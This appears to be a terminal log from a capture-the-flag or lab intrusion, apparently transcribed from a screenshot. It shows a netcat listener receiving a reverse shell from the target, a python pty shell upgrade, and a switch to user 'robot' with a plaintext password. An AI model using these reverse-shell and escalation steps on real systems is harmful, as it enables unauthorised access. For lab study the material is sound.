 ┌─[abends@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [10.10.154.61] 39253
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64
x86_64 GNU/Linux
19:53:56 up 20 min,  0 users,  load average: 0.00, 0.07, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ su robot
su: must be run from a terminal
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$